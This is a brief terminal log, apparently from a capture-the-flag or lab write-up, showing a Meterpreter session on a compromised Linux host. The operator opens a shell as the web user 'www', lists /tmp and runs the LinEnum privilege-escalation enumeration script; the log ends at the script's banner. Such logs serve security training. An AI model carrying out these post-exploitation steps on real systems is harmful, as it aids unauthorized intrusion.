 meterpreter > shell
Process 14311 created.
Channel 1 created.
id
uid=1001(www) gid=1001(www) groups=1001(www)
cd /tmp
ls
LinEnum.sh
VMwareDnD
sess_55q17k85m685t8bnuo75e8vj20
sess_6jgsh5nh9csb35b60a1jnsh3h1
ssh-XXXXXXAueAqH
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-ModemManager.service-rLY8YE
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-colord.service-XCtoZ1
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-haveged.service-l4q2Ff
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-systemd-logind.service-v3ldA9
systemd-private-185fc15f5a834a42b36c5e1e7daa58a5-upower.service-Iifz1t
vmware-root_482-868982884
chmod +x LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Wed Aug  9 19:35:53 EDT 2023